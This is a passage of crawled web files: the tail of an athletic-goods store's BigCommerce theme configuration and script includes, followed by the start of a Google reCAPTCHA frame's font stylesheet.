ult-borderColor\":\"#dfdfdf\",\"productPage-addButton-bgHoverColor\":\"#000000\",\"optimizedCheckout-headingSecondary-font\":\"Google_Lato_400\",\"headings-font\":\"Google_Lato_300\",\"label-backgroundColor\":\"#bfbfbf\",\"sideNav-hover-bgColor\":\"#e0e0e0\",\"brands_column_count\":4,\"footer-inputFieldBackgroundColor\":\"#ffffff\",\"button--primary-backgroundColorHover\":\"#fd6404\",\"optimizedCheckout-formField-borderColor\":\"#8b8b8b\",\"footerHeaders-font\":\"Google_Lato_700\",\"pdp-non-sale-price-label\":\"Was:\",\"button--disabled-borderColor\":\"#cac9c9\",\"homepage_productGrid_column_count\":4,\"productPage-addButton-bgColor\":\"#002863\",\"select-arrow-color\":\"#828282\",\"additional_payment_options_visibility\":\"visible\",\"default_drop_down_icon\":\"/assets/img/drop-down-icon.png\",\"optimizedCheckout-logo-size\":\"250x100\",\"main-nav-layout\":\"in-container\",\"card-title-color\":\"#000000\",\"contentPage-headers-fontFamily\":\"Google_Lato_700\",\"label-color\":\"#ffffff\",\"sideNav-topLevel-active-hover-fontColor\":\"#002863\",\"optimizedCheckout-headingSecondary-color\":\"#000000\",\"default_image_brand\":\"/assets/img/BrandDefault.gif\",\"slideButton-fontFamily\":\"Google_Lato_700\",\"productPage-infoName-textColor\":\"#000000\",\"quickCart-buttonHover-borderColor\":\"#002863\",\"footerInfoList-font\":\"Google_Lato_700\",\"external_link_sidenav\":false,\"forms-submitButton-fontHoverColor\":\"#ffffff\",\"backToTopHoverColor\":\"#0D05A1\",\"mobileMenu-active-bgColor\":\"#8b8b8b\",\"product_size\":\"500x659\",\"newsletter-font\":\"Google_Lato_700\",\"slideDescription-fontFamily\":\"Google_Lato_700\",\"product_list_display_mode\":\"grid\",\"fontSize-h5\":15,\"productPage-price-textColor\":\"#000000\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"sideNav-subLevel-active-fontColor\":\"#ffffff\",\"productPage-tabs-textHoverColor\":\"#002863\",\"button--default-borderColorActive\":\"#454545\",\"header-backgroundColor\":\"#eaeaea\",\"mega_nav_name\":\"Shop\",\"featured_banner_name_1\":\"\",\"color_badge_product_sale_badges\":\"#002863\",\"price_ranges\":false,\"show_accept_chase_pay\":false,\"color-greyDark\":\"#2f2f2b\",\"productPage-tabContentTitle-fontFamily\":\"Google_Lato_400\",\"header-inputFieldFontColor\":\"#767676\",\"topMenu-cartIcon-borderColor\":\"#fd6404\",\"color-greyDarkest\":\"#ffffff\",\"container-border-global-color-dark\":\"#ebebeb\",\"quickCart-buttonHover-textColor\":\"#ffffff\",\"productpage_videos_count\":8,\"forms-submitButton-fontColor\":\"#ffffff\",\"optimizedCheckout-discountBanner-iconColor\":\"#ffffff\",\"page-inputFieldFontColor\":\"#2f2f2b\",\"sideNav-active-hover-fontColor\":\"#fd6404\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#fd6404\",\"buttons-fontFamily\":\"Google_Lato_700\",\"theme-fontFamily\":\"Google_Lato_700\",\"footerCopyrightBar-font\":\"Google_Lato_400\",\"brands_page_with_sidenav\":true,\"newsletter_description\":\"Sign up for our newsletter to receive specials and up to date product news and releases.\",\"navUser-color-hover\":\"#a5a5a5\",\"icon-ratingFull\":\"#002863\",\"default_image_gift_certificate\":\"/assets/img/GiftCertificate.png\",\"page-inputFieldBackgroundColor\":\"#ffffff\",\"contentPage-anchor-fontColor\":\"#002863\",\"external_link4\":false,\"content_page_with_sidenav\":true,\"color-textBase--hover\":\"#fd6404\",\"color-errorLight\":\"#ffdddd\",\"containerHeader-borderColor\":\"#ebebeb\",\"slideButton-bgColor\":\"#002863\",\"popup-button-hover-color\":\"#002863\",\"social_icon_placement_top\":false,\"instagram_posts_count\":4,\"external_link1\":false,\"subCategory-fontHoverColor\":\"#002863\",\"productPage-title-textColor\":\"#000000\",\"shipping_returns_url\":\"/shipping-returns/\",\"compareButton-bgHoverColor\":\"#0D05A1\",\"blog_size\":\"190x250\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"compareButton-bgColor\":\"#ebebeb\",\"featured_banner_image_4\":\"3.jpg\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"button--default-colorActive\":\"#454545\",\"saleFlag-borderColor\":\"#002863\",\"color-info\":\"#666666\",\"header-inputFieldBackgroundColor\":\"#ffffff\",\"newsletter-fontColor\":\"#000000\",\"compare-fontFamily\":\"Google_Lato_400\",\"card--alternate-backgroundColor\":\"#ffffff\",\"cart-countPill-numberColor\":\"#ffffff\",\"hide_content_navigation\":false,\"default_close_up_icon\":\"/assets/img/close-up-icon.png\",\"product_layout_view\":\"both_grid_default\",\"show_product_quick_view\":true,\"subCategory-fontColor\":\"#000000\",\"button--default-borderColorHover\":\"#fd6404\",\"newsletter-button-bgHoverColor\":\"#002863\",\"show_copyright_footer\":true,\"optimizedCheckout-show-logo\":\"none\",\"newsletterPopup-button-bgColor\":\"#fd6404\",\"carousel-description-color\":\"#000000\",\"product_page_with_sidenav\":true,\"slider_width\":\"in-container\",\"sideNav-subLevel-active-hover-fontColor\":\"#000000\",\"topMenu-cartIconHover-borderColor\":\"#fd6404\",\"swatch_option_size\":\"22x22\",\"blog-readMoreButton-borderHoverColor\":\"#002863\",\"featured_banner_image_5\":\"5.jpg\",\"optimizedCheckout-step-backgroundColor\":\"#e5e5e5\",\"productPage-activeTab-textColor\":\"#002863\",\"fontSize-h2\":18,\"quickCart-button-bgColor\":\"#002863\",\"optimizedCheckout-headingPrimary-color\":\"#000000\",\"productPage-tabContent-fontFamily\":\"Google_Lato_400\",\"compareButton-fontFamily\":\"Google_Lato_700\",\"color-warning\":\"#d4cb49\",\"mega_menu_depth\":\"three-plus-levels-deep\",\"msrp-price\":true,\"productgallery_size\":\"500x659\",\"compareButton-borderColor\":\"transparent\",\"contact_page_layout\":\"no-sidenav\",\"base-fontFamilyTwo\":\"Google_Lato_400\",\"contentPageTitle-fontFamily\":\"Google_Lato_300\",\"sideNav-topLevel-active-bgColor\":\"#e0e0e0\",\"contentPage-paragraphText-fontColor\":\"#2f2f2b\",\"color-textBase\":\"#2f2f2b\",\"show_sidenav_featured_banner\":false,\"card-brand-name\":false,\"containerHeader-fontColor\":\"#000000\",\"card-figcaption-button-color\":\"#002863\",\"featured_banner_name_5\":\"\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#ffffff\",\"productPage-addButton-textColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-color\":\"#000000\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Lato_700\",\"storeName-color\":\"#4f4f4f\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#000000\",\"default_back_to_top_icon\":\"/assets/img/back_to_top.png\",\"blog-readMoreButton-fontColor\":\"#000000\",\"card-bgColor\":\"#ffffff\",\"header-inputFieldBorderColor\":\"#ebebeb\",\"alert-color\":\"#4f4f4f\",\"show_accept_visa_pay\":false,\"shipping_returns_link_name\":\"Shipping & Returns\",\"shop_by_brand_show_footer\":true,\"featured_banner_link_3\":\"football/\",\"brands_visibility\":\"with-brands\",\"contact_side_nav_visibility\":false,\"optimizedCheckout-header-backgroundColor\":\"#eaeaea\",\"productpage_related_products_count\":10,\"topMenu-cartIcon-bgColor\":\"#2f2f2b\",\"mobileMenu-fontHoverColor\":\"#ffffff\",\"color-greyLighter\":\"#dfdfdf\",\"test-fontFamily\":\"Google_Lato_700\",\"featured_banner_name_2\":\"\",\"color-greyLightest\":\"#cac9c9\",\"color-secondaryDark\":\"#ffffff\",\"fontSize-h6\":13,\"productPage-infoName-fontFamily\":\"Google_Lato_700\",\"sideNav-subLevel-default-fontColor\":\"#000000\",\"color-textLink\":\"#d42020\",\"carousel-arrow-color\":\"#b3b3b3\",\"productpage_similar_by_views_count\":10,\"price_as_low_as\":true,\"forms-submitButton-borderHoverColor\":\"#0D05A1\",\"show-admin-bar\":true,\"socialIcons-colorHover\":\"#002863\",\"popup_visibility\":\"popup-inactive\",\"loadingOverlay-backgroundColor\":\"#585858\",\"quickView-button-borderColor\":\"transparent\",\"mainSubNav-fontFamily\":\"Google_Lato_400\",\"base-fontFamilyOneNormal\":\"Google_Lato_400\",\"popup-button-text-hover-color\":\"#ffffff\",\"topMenu-fontFamily\":\"Google_Lato_400\",\"default_account_icon\":\"/assets/img/account-icon.png\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"mobileMenu-bgColor\":\"#393939\",\"featured_products_layout\":\"in-tabs-in-carousels\",\"input-bg-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#dfdfdf\",\"navPages-color-hover\":\"#fd6404\",\"newsletter-button-borderColor\":\"#002863\",\"slideButton-borderColor\":\"#002863\",\"sideNav-active-bgColor\":\"#f6f6f6\",\"product_sale_badges\":\"topleft\",\"compareButton-textColor\":\"#000000\",\"default_image_product\":\"/assets/img/ProductDefault.gif\",\"containerHeader-bgColor\":\"transparent\",\"productPage-infoValue-fontFamily\":\"Google_Lato_400\",\"productPage-tabs-fontFamily\":\"Google_Lato_400\",\"number_of_subcats_per_page_no_images\":\"twelve-per-page\",\"color-greyMedium\":\"#393939\",\"mobileMenu-fontColor\":\"#ffffff\",\"color-infoLight\":\"#dfdfdf\",\"sideNav-fontHoverColor\":\"#000000\",\"fontSize-h1\":28,\"homepage_featured_products_count\":12,\"sideNav-topLevel-active-fontColor\":\"#000000\",\"navUser-dropdown-borderColor\":\"#e8e8e8\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"compare-fontColor\":\"#000000\",\"color-greyLight\":\"#f2f2f2\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#ebebeb\",\"show_blog_images_in_feed\":true,\"show_pages_in_sticky_mega_nav\":false,\"show_sitemap_link\":true,\"card-borderColor\":\"#ebebeb\",\"container-fill-dark\":\"#cac9c9\",\"icon-color\":\"#2f2f2b\",\"sideNav-fontSize\":13,\"sideSubNav-fontSize\":13,\"mobileMenu-containerHeader-borderColor\":\"#8b8b8b\",\"featured_banner_image_1\":\"1.jpg\",\"quickCart-button-textColor\":\"#ffffff\",\"megaNav-header-fontFamily\":\"Google_Lato_700\",\"overlay-backgroundColor\":\"#343434\",\"footer-inputFieldFontColor\":\"#2f2f2b\",\"card-figure-bgColor\":\"#ffffff\",\"card-title-lines\":\"4-lines\",\"input-border-color-active\":\"#989898\",\"featured_sidenav_image\":\"\",\"card-figpaction-button-hover-border-color\":\"#002863\",\"sideSubNav-fourLevelsPlus-fontSize\":11,\"button--primary-color\":\"#ffffff\",\"banner-fontColor\":\"#ffffff\",\"category_side_nav_visibility\":true,\"featured_banner_link_4\":\"track-field/\",\"brands_slider_visibility\":\"hidden\",\"sticky_mega_nav_name\":\"Shop\",\"show_homepage_featured_banners\":false,\"productPage-activeTab-bgColor\":\"#ffffff\",\"quickView-button-bgColor\":\"#ffffff\",\"forms-submitButton-fontFamily\":\"Google_Lato_700\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#fd6404\",\"number_of_categories_per_page_in_dropdown\":\"fifteen-per-page\",\"color-successLight\":\"#d5ffd8\",\"compareButton-textHoverColor\":\"#ffffff\",\"instagram_access_token\":\"\",\"color-greyDarker\":\"#2f2f2b\",\"show_product_quantity_box\":true,\"body_width\":1170,\"blog-readMoreButton-bgHoverColor\":\"#002863\",\"fontSize-h3\":22,\"color-success\":\"#2f2f2b\",\"before-sale-price\":true,\"blog_page_with_sidenav\":true,\"hover_close_up_icon\":\"/assets/img/close-up-icon-white.png\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#fd6404\",\"spinner-borderColor-light\":\"#002863\",\"mainNav-fontSize\":14,\"newsletter-button-borderHoverColor\":\"#002863\",\"zoom_size\":\"1280x1280\",\"external_link5\":false,\"color-white\":\"#ffffff\",\"productPage-title-fontFamily\":\"Google_Lato_700\",\"saleFlag-hover-borderColor\":\"#002863\",\"carousel-bgColor\":\"#ffffff\",\"carousel-dot-color-active\":\"#002863\",\"input-border-color\":\"#e5e5e5\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#fd6404\",\"footer-containerBorderColor\":\"#ebebeb\",\"show_shipping_returns_link\":true,\"instagram_columns_count\":4,\"featured_banner_name_4\":\"\",\"blog-readMoreButton-fontHoverColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#989898\",\"color-textSecondary--hover\":\"#d42020\",\"show_sticky_nav\":true,\"quickView-button-border-hoverColor\":\"transparent\",\"brand_side_nav_visibility\":true,\"color-secondary\":\"#ffffff\",\"cardTitle-fontFamily\":\"Google_Lato_700\",\"productPage-tabContent-textColor\":\"#000000\",\"newsletter-button-fontColor\":\"#ffffff\",\"quickView-buttonHover-bgColor\":\"#002863\",\"show_accept_amazon_pay\":false,\"backToTopColor\":\"#002863\",\"topMenu-borderColor\":\"#ebebeb\",\"body-bg\":\"#ffffff\",\"dropdown--quickSearch-backgroundColor\":\"#e8e8e8\",\"optimizedCheckout-contentSecondary-font\":\"Google_Lato_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"featured_banner_link_2\":\"baseball/\",\"product_side_nav_visibility\":false,\"cardText-fontSize\":16,\"color-primary\":\"#002863\",\"color-whitesBase\":\"#f8f8f8\",\"mainNav-fontHoverColor\":\"#002863\",\"optimizedCheckout-contentPrimary-font\":\"GGoogle_Lato_400\",\"homepage_top_products_column_count\":4,\"containerHeader-fontFamily\":\"Google_Lato_700\",\"mobileHero-bgColor\":\"#efeded\",\"productPage-addButton-textHoverColor\":\"#ffffff\",\"banner-fontFamily\":\"Google_Lato_700\",\"mainSubNav-bgColor\":\"#ffffff\",\"forms-submitButton-borderColor\":\"#002863\",\"navigation_design\":\"alternate\",\"slideButton-hover-borderColor\":\"#002863\",\"productPage-addButton-borderColor\":\"#002863\",\"color-black\":\"#ffffff\",\"contentPage-headers-fontColor\":\"#000000\",\"page-inputFieldBorderColor\":\"#ebebeb\",\"cardText-color\":\"#000000\",\"quickCart-buttonHover-bgColor\":\"#002863\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"sideNav-borderColor\":\"#ebebeb\",\"contentPageTitle-fontColor\":\"#000000\",\"mainNav-borderColor\":\"#ebebeb\",\"hover_drop_down_icon\":\"/assets/img/drop-down-icon-white.png\",\"slideButton-hover-textColor\":\"#ffffff\",\"featured_sidenav_link\":\"\",\"button--primary-colorActive\":\"#ffffff\",\"recent_news_layout\":3,\"popup-subheader-color\":\"#000000\",\"base-fontFamilyOneLight\":\"Google_Lato_300\",\"applePay-button\":\"black\",\"cart-countPill-bgColor\":\"#002863\",\"newsletter_popup_description\":\"Sign up for our newsletter to receive specials and up to date product news and releases.\",\"homepage_stretch_carousel_images\":false,\"sideNav-fontColor\":\"#000000\",\"optimizedCheckout-contentSecondary-color\":\"#000000\",\"card-title-color-hover\":\"#002863\",\"logo-textColor\":\"#000000\",\"external_link2\":false,\"thumb_size\":\"100x100\",\"footerCopyrightBar-fontColor\":\"#000000\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#fd6404\",\"card-figppaction-button-border-color\":\"#002863\",\"featured_banner_link_5\":\"training/\",\"navUser-indicator-backgroundColor\":\"#4f4f4f\",\"shop_nav_alt_visibility\":true,\"card-brand-sku-separate-lines\":false,\"newsletterPopup-headlineColor\":\"#000000\",\"featured_banner_image_2\":\"2.jpg\",\"feed_position\":\"above-footer\",\"optimizedCheckout-show-backgroundImage\":false,\"slider_content_alignment\":\"left\",\"slide_content_background\":\"no-bg\",\"card-sku\":false,\"show_accept_masterpass\":false,\"popup-headline-color\":\"#000000\",\"blog-readMoreButton-borderColor\":\"#c9c9c9\",\"contact_page_with_sidenav\":true,\"color-primaryLight\":\"#393939\",\"card-sku-2-lines\":false,\"sideNav-active-fontColor\":\"#2f2f2b\",\"popup-button-text-color\":\"#ffffff\",\"homePage-activeTab-borderColor\":\"#fd6404\",\"contentPage-anchor-fontHoverColor\":\"#002863\",\"popup-content-color\":\"#000000\",\"slideButton-textColor\":\"#ffffff\",\"blog_post_with_sidenav\":true,\"mainSubNav-fontColor\":\"#000000\",\"show_accept_visa\":true,\"logo-position\":\"left\",\"newsletter-fontSize\":20,\"optimizedCheckout-form-textColor\":\"#000000\",\"optimizedCheckout-buttonSecondary-color\":\"#ffffff\",\"carousel-dot-bgColor\":\"transparent\",\"topMenu-cartIconHover-color\":\"#ffffff\",\"button--icon-svg-color\":\"#ffffff\",\"alert-color-alt\":\"#ffffff\",\"slideTitle-fontFamily\":\"Google_Lato_700\",\"productPage-brand-textHoverColor\":\"#002863\",\"newsletter-button-fontHoverColor\":\"#ffffff\",\"socialIcons-color\":\"#000000\",\"alt_subcat_images_visiblity\":false,\"button--default-colorHover\":\"#393939\",\"checkRadio-backgroundColor\":\"#ffffff\",\"forms-submitButton-bgHoverColor\":\"#0D05A1\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#fd6404\",\"show_accept_apple_pay\":false,\"input-disabled-bg\":\"#ffffff\",\"secondary-font-hoverColor\":\"#ffffff\",\"alt_nav_brands_visbility\":true,\"card-brand-2-lines\":false,\"default_cart_icon\":\"/assets/img/cart-icon.png\",\"container-border-global-color-base\":\"#cac9c9\",\"footer-inputFieldBorderColor\":\"#ebebeb\",\"latest_news_visibility\":\"hidden\",\"productthumb_size\":\"100x100\",\"color-error\":\"#fd6404\",\"homepage_blog_posts_count\":9,\"header-bgColor\":\"#ffffff\",\"header-layout\":\"full-width\",\"gallery_size\":\"300x300\",\"forms-submitButton-bgColor\":\"#002863\",\"button--primary-colorHover\":\"#ffffff\",\"product_hover_images\":\"active\",\"home_page_with_sidenav\":false,\"paymentIcons-color\":\"#000000\",\"sideSubNav-thirdLevel-fontSize\":12,\"color-textSecondary\":\"#393939\",\"blog-readMoreButton-bgColor\":\"#e5e5e5\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://spartanathleticco.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://spartanathleticco.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://spartanathleticco.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/product\",\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\",\"showInstagramFeed\":false,\"instagramAccessToken\":\"\",\"instagramPostsCount\":4}").load();
        </script>
		<!-- JS -->
        <script
          src="https://code.jquery.com/jquery-3.3.1.min.js"
          integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8="
          crossorigin="anonymous">
        </script>
        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" async></script>
        <script>
        // This will make sure WebFont.load is only used in the browser.
        if (typeof window === 'undefined') {
	        var WebFont = require('webfont');
	        WebFont.load({
		      google: {
			      families: ['Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,', 'Roboto+Condensed:300,300i,400,400i,700,700i']
		        },
	        });
        }
        </script>
		
        <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.min.css">
        <link href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.2/jquery.fancybox.min.css">
        <script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.2/jquery.fancybox.min.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>

        <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>
        <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
        <script src="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.min.js"></script>
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-718e5246b5ceb1cdfb660a12ea940399f10f7ecc/javascript/visitor_stencil.js"></script>
<script>
jQuery(window).scroll(function() {    
    var scroll = jQuery(window).scrollTop();
console.log(scroll);
    if (scroll >= 70) {
        jQuery('.header_area_start').addClass("headerscroll");  
    }
});     
</script><!-- BEGIN MerchantWidget Code -->
<script id='merchantWidgetScript'
        src="https://www.gstatic.com/shopping/merchant/merchantwidget.js"
        defer>
</script>
<script type="text/javascript">
  merchantWidgetScript.addEventListener('load', function () {
    merchantwidget.start({
     position: 'RIGHT_BOTTOM'
   });
  });
</script>
<!-- END MerchantWidget Code -->

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz&co=aHR0cHM6Ly9zcGFydGFuYXRobGV0aWNjby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=3fatp0lmcczk
body_size: 49372
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, 